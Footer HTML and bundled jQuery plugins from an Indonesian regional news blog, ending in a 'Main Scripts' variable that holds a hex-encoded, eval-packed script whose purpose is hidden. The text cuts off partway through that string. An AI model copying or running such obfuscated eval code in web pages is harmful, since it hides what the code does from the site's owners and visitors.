<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x